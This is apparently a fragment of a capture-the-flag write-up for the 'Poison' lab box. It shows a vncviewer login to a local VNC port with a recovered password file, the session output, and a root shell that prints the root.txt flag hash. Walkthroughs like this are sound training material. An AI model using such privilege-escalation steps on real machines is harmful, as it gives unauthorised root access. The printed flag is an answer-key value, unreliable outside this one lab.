 vncviewer 127.0.0.1:5901 -passwd secret
3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Authentication successful
Desktop name "root's X desktop (Poison:1)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
X Desktop
root@Poison:~ # whoami
root
root@Poison:~ # pwd
/root
root@Poison:~ # cat root.txt
716d04b188419cf2bb99d891272361f5
root@Poison:~ #